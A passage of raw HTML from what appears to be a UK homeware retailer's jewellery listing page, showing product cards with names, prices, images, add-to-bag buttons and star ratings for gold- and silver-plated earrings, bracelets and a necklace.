22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Hammered Moon Hoop Earrings, £245.00. Gold." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Hammered Moon Hoop Earrings" class="product-card__title-container-text">
                Césart Gold Plated Hammered Moon Hoop Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £245.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||5401|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18482_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18482 - Césart Gold Plated Hammered Moon Hoop Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4739|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Csart-Silver-Plated-Knot-Bracelet/p/A18469?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Césart Silver Plated Knot Bracelet"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Césart Silver Plated Knot Bracelet" class="image-carousel null dyMonitor" data-adid="182422||4739|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Silver-Plated-Knot-Bracelet/A18469_XS25_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Silver-Plated-Knot-Bracelet/A18469_XS25_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Silver-Plated-Knot-Bracelet/A18469_XS25_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Silver-Plated-Knot-Bracelet/A18469_XS25_99_P_1?$M_PLP_160x265$" alt="Césart Silver Plated Knot Bracelet" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Silver Plated Knot Bracelet, £195.00. Silver." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Silver Plated Knot Bracelet" class="product-card__title-container-text">
                Césart Silver Plated Knot Bracelet
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £195.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||5401|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18469_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18469 - Césart Silver Plated Knot Bracelet" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4739|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Csart-Gold-Plated-Knot-Earrings/p/A18465?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Césart Gold Plated Knot Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Césart Gold Plated Knot Earrings" class="image-carousel null dyMonitor" data-adid="182422||4739|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Knot-Earrings/A18465_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Knot-Earrings/A18465_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Knot-Earrings/A18465_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Knot-Earrings/A18465_XS25_294_P_1?$M_PLP_160x265$" alt="Césart Gold Plated Knot Earrings" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Knot Earrings, £195.00. Gold." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Knot Earrings" class="product-card__title-container-text">
                Césart Gold Plated Knot Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £195.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||5401|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18465_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18465 - Césart Gold Plated Knot Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||5451|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Gold-Plated-Cubic-Zirconia-Fine-Necklace/p/A17587?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Gold Plated Cubic Zirconia Fine Necklace"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Gold Plated Cubic Zirconia Fine Necklace" class="image-carousel null dyMonitor" data-adid="182422||5451|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Cubic-Zirconia-Fine-Necklace/A17587_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Cubic-Zirconia-Fine-Necklace/A17587_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Cubic-Zirconia-Fine-Necklace/A17587_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Cubic-Zirconia-Fine-Necklace/A17587_XS25_294_P_1?$M_PLP_160x265$" alt="Gold Plated Cubic Zirconia Fine Necklace" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Cubic Zirconia Fine Necklace, £80.00. Gold." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Cubic Zirconia Fine Necklace" class="product-card__title-container-text">
                Gold Plated Cubic Zirconia Fine Necklace
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £80.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||6113|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17587_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17587 - Gold Plated Cubic Zirconia Fine Necklace" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||5451|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Gold-Plated-T-Bar-Bracelet/p/A17512?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Gold Plated T-Bar Bracelet"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Gold Plated T-Bar Bracelet" class="image-carousel null dyMonitor" data-adid="182422||5451|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-T-Bar-Bracelet/A17512_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-T-Bar-Bracelet/A17512_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-T-Bar-Bracelet/A17512_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-T-Bar-Bracelet/A17512_XS25_294_P_1?$M_PLP_160x265$" alt="Gold Plated T-Bar Bracelet" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated T-Bar Bracelet, £69.00. Gold. Rated 5 out of 5, based on 1 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated T-Bar Bracelet" class="product-card__title-container-text">
                Gold Plated T-Bar Bracelet
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £69.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||6113|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17512_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17512 - Gold Plated T-Bar Bracelet" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="la9jza" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="xytsb" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#la9jza)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#la9jza)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="yn2ow8" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="dg3ol9" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" 